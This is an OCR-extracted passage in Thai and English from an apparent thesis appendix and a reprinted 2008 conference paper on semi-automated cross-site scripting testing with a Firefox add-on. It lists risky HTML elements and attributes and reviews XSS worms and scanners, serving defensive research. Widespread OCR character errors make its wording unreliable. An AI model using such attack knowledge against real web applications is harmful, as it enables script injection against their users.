ทั้งหมดนั้นสามารถที่จะเรียกการทำงานในรูปแบบสคริปต์ได้โดยตรงจึงไม่ควรให้มีการ ใช้งาน ส่วน style เป็นแอททริบิวต์ที่สามารถนำมาสร้างการโจมตีได้หลายรูปแบบและ dynsrc ที่ ้ปัจจุบันไม่ค่อยพบการใช้งานและสามารถก่อให้เกิดการโจมตีได้ จึงไม่ควรอนุญาตเช่นกัน อีลีเมนต์ ู้ที่ใช้ควบคู่กับแอททริบิวต์ที่พิจารณาที่ใช้ร่วมกันในการทดสอบมีรายละเอียดดังตารางที่ ก-2



ตารางที่ ก-2 แคททริบิวต์ที่พิจารณากับคีลีเมนต์ที่เกี่ยวข้องที่ใช้ร่วมในการทดสคบ










64



# 3 อีลีเมนต์ที่พิจารณาเพิ่มเติม

์ อีลีเมนต์ที่พิจารณาเพิ่มเติม ได้แก่ a, img, table ซึ่งเป็นอีลีเมนต์ที่ส่วนใหญ่จะปล่อยให้ใช้ งานกันเพื่อให้แอพพลิเคชั่นสามารถทำงานได้ตามที่ต้องการแต่ถ้าใช้ร่วมกับแอททริบิวต์บางตัว และคำสำคัญแล้วอาจจะก่อให้เกิดการโจมตีขึ้นได้ ดังนั้นจึงต้องนำอีลีเมนต์เหล่านี้มาร่วม ตรวจสอบในส่วนการทดสอบของคำสำคัญเพื่อให้มั่นใจว่าการโจมตีจะไม่เกิดขึ้น



่ ตารางที่ ก-3 อีลีเมนต์ที่พิจารณาเพิ่มเติมกับแอททริบิวต์ที่ใช้ร่วมในการทดสอบ

จากตารางที่ ก-3 อีลีเมนต์นั้นเป็นอีลีเมนต์ที่ส่วนใหญ่จะอนุญาตให้ใช้งานเพื่อให้ แอพพลิเคชั่นทำงานได้แต่ถ้าใช้ร่วมกับแอททริบิวต์บางตัวและคำสำคัญแล้วอาจจะก่อให้เกิดการ โจมตีขึ้น ดังนั้นแอททริบิวต์ที่ใช้ร่วมกับอีลีเมนต์ที่พิจารณาเพิ่มเติมจึงควรเป็นแอททริบิวต์ที่ สามารถก่อให้เกิดการโจมตีได้

## ภาคผนวก ข

## ผลงานตีพิมพ์

งานประชุมวิชาการระดับชาติ NCSEC ครั้งที่ 12 (12th National Computer Science and Engineering Conference) ระหว่างวันที่ 20 - 21 พฤศจิกายน 2551 ณ โรงแรมลองบีชการ์ ้เด้นโฮเตลแอนด์สปา จังหวัดพัทยา ในบทความเรื่อง การทดสอบครอสไซต์ สคริปติ้งอย่าง กึ่งคัตโนมัติด้วยไฟร์ฟคกซ์แคดคคน

## การทดสลบครอสไซต์ สคริปติ้งอย่างกึ่งอัตโนนัติด้วยใฟร์ฟอกซ์แอดออน Semi - Automated XSS test using Firefox add-on

าฤษฎา เดิมพรเลิศ และ เกร็ก ภิรมย์ไสภา ภาควิชาวิศวกรรมคอมพิวเตอร์ คณะวิศวกรรมศาสตร์ พูศาลงกรณ์มหาวิทยาลัย ถ.พญาใท แขวงวังไหม่ เขตปทมวัน กรงเทพฯ 10330 E-mail: g49ktr@cp.eng.chula.ac.th, krerk@cp.eng.chula.ac.th

#### บทคัดย่อ

ปัจจุบันหนึ่งในการโจมตีเว็บแอพพลิเคชั่นซึ่งเป็นที่นิยมก็กือ ครอสใชต์สคริปติ้ง เนื่องจากการโจมตีดังกล่าวทำใต้ง่าย ในขณะที่การ ป้องกันนั้น ขึ้นอยู่กับเทกในโลยีทางฝั่งไกล์เอนต์ ทำให้การโจมตีนี้ยาก ต่อการป้องกัน การทดสอบความปลอดภัยต่อครอส์ไซต์สคริปติ้งที่นิยม ใช้กันก็คือการตรวจสอบด้วยการโจมตีจริง อย่างใรก็ตาม เครื่องมือช่วย ตรวจสอบไดยทั่วไปมักจะไม่ค่อยให้ข้อมูลอะไรมากนัก นอกจากแจ้งว่า การโจมดีเกิดขึ้นได้หรือไม่ ทำให้ผู้พัฒนาเว็บไซต์หรือผู้ตรวจสอบด้อง ไปสึกษาหาสาเหตุที่แก้จริงอีกที นอกจากนี้ความครอบคลมยังขึ้นอย่กับ ปริมาณการโจมดีที่ใช้ ทำให้เกิดความลำบากในการสร้างชดการโจมดี สำหรับการทดสอบ งานวิจัยชิ้นนี้จึงใด้เสนอเทคนิคโนการตรวจสอบจาก สิ่งที่ข้อมูลควรจะถูกกรอง โดยอาศัยความรู้จากแหล่งความปลอดภัย ต่างๆในการพิจารณา อีลีเมนต์ที่เสี่ยง แอททริบิวต์ที่เสี่ยง และกำสำคัญ และนอกจากจะแสคงจำนวนสคริงทคสอบที่เกิดขึ้นแล้วยังแสคงอีลีเมนต์ ำใเสียง แอททริบิวต์ที่เสี่ยง และลำสำคัญที่ไม่ได้ป้องกันออกมาให้ทราบ ด้วย ทั้งนี้ผู้เขียนได้ทดสอบวิธีการดังกล่าวกับแนวทางป้องกันแบบต่างๆ

กำสำคัญ: ครอสไซต์ สคริปติ้ง, ความปลอดภัย, เว็บแอพพลิเคชั่น

#### Abstract

Nowadays, one of the most popular attacks on web applications is XSS (cross-site scripting). Since performing an attack is easy (difficult to detect) and depending highly on the client-side technology, protection from such attack is hard. To validate that a system against XSS attacks, the popular solution is black box testing with the real payload using real string from (known) malicious attacks. However, most tools only report the payload that is harmful to the system. Web programmers must study each payload to further fix the vulnerabilities themself. Whether the tests is enough is up to the number of payloads. In this paper, we propose a new testing concept based on

the examination of data that should be filtered out. Our scheme is based on knowledge from several security web sites; risk elements, possible attributes and significant words. We also validate our method with other schemes.

Keywords: XSS, cross-site scripting, security, web application

#### 1. ค้าน้ำ

ครอสไซต์ สคริปติ้ง (XSS : Cross-site scripting) [1-3] เป็น การโจมที่แบบแอพพลิเคชั่น ซึ่งได้ใช้ประโยชน์จากการที่ผู้ใช้งาน (chent) สามารถส่งข้อความอะไรก็ได้ไปให้แอพพลิเคชั่นทางฝั่งเขอร์ เวอร์(Server) และเซอร์เวอร์ได้นำท้อความดังกล่าวไปใช้ในการ ประมวลผล เมื่อแอพพลิเคชั่นทางฝั่งเซอร์เวอร์ไม่ได้ใช้การตรวจสอบ อื่นพุด (input) และเอาด์พุด (output) ที่มีความปลอดภัยเพียงพอ ผู้โจมดี (Attacker) จึงใต้นำช่องโหว่มาใช้ประโยชน์ (exploit) โดยการสร้างเป็น ไก้ดแล้วส่งเข้าไปในฝั่งเซอร์เวอร์ และจะถูกส่งกลับมาทำงานโดยเบราว์ เซอร์ (Browser) ทำให้ได้คนั้นมีสิทธิในการทำงานเท่ากับผู้ใช้ในขณะนั้น ซึ่งผลกระทบจาก XSS มักจะถูกเข้าใจว่า เบาบาง แต่ในความเป็นจริงแล้ว XSS อาจจะสามารถรบกวนการทำงานของแอพพลิเคชั่นใต้อย่างมาก [4] เช่น samy worm [5] ที่เป็นการโจมดีที่เกิดขึ้นจากจุดอ่อนของ XSS ซึ่ง ภายในเวลา 24 ชั่วโมงกี่มีผู้คิดเชื้อถึง 1ล้านลน, JS.Yamanner@m [6] ที่ เป็นการโจมดีที่เกิดขึ้นกับ Yahoo Mail โดยเมื่อผู้ได้รับเปิดเมล์ JS.Yamanner@m จะทำการก้นหารวบรวมเมล์แอดเครส (mail address) จากผู้ที่คิดเชื้อและทำการส่งเมล์ไปพร้อมกับตัวมันทำให้ผู้ที่เปิดเมล์ก็จะ ติดเชื้อไปด้วยเป็นการรบกวนการทำงานอย่างมาก นอกจากนี้ XSS ยัง สวมารถก่อให้เกิดอันตรายที่ร้ายแรงได้มากขึ้นอีกเมือเบราว์เซอร์มิสิทธิ ในการเข้าถึงทรัพยากรที่สำลัญๆ (เช่น Google desktop [7])

ดังนั้นเพื่อที่จะมั่นไจใด้ว่าการป้องกันที่มีอยู่สามารถป้องกัน ใต้จริงจึงจำเป็นต้องมีการทดสอบการโจมดี ซึ่งส่วนมากก็เป็นการส่งการ โจมดีที่มีการสร้างไว้ก่อนเข้าไปทดลองทำงาน ซึ่งในแนวคิดนี้ได้มีผู้ นำเสนอมาบ้าง อย่างเช่นในงานของ Y.-W. Huang และคณะ [8] ได้ใช้ เทคนิกหลายๆอย่างในการตรวจสอบและประเนิน เว็บแอพพลิเกชั่น โดย ทำการสร้างเครื่องมือที่ชื่อ WAVES (Web Application Vulnerability and Error Scanner) ขึ้นมาเพื่อทดสอบ ซึ่งเน้น ไปที่การ โจมดี 2 ชนิด คือ SOLmjection และ Stored-XSS อย่างไรก็ตาม เครื่องมือดังกล่าว ยังไม่ สามารถตรวจจับ Stored-XSS ได้ และในงานของ S. Kals และคณะ [9] ทำการเสนอเครื่องมือ SecuBat เพื่อทำการทดสอบโจมทีนั้น โดย SecuBat ทำการตรวจหาฟอร์มและเพจที่เชื่อมต่อเพื่อสืบค้นต่อไปอีก จากนั้นจึงทำ การโจมตีทดสอบซึ่งยังได้ใช้การเข้ารหัส (encode) ในรูปแบบต่างๆ และ ทำการตรวจสอบผลโดยอาศัยการประเมินจากการตอบสนองที่เซอร์เวอร์ ส่งกลับมา ทั้งนี้ SecuBat เน้นที่การโจมตีแบบ Reflect -XSS เป็นหลัก และไม่ได้กล่าวรายละเอียดเกี่ยวกับชุดทดสอบที่ใช้มากนัก

อย่างไรก็ตามการทดสอบที่กรอบกลมนั้นเป็นเรื่องที่ทำได้ ลำบาก เพราะการโจมตีแบบXSS นั้นมีรูปแบบที่หลากหลาย ทั้งการใช้ ประโยชน์จากการประมวลผลเพจ (render page) ที่ต่างกันในแต่ละเบราว์ เซอร์ การเรียกสกรีปต์ขึ้นมาทำงานใต้หลายรูปแบบ อย่างเช่น เรียกจาก อีลีเมนต์ (Element) <script> เรียกจากแอททริบิวต์ 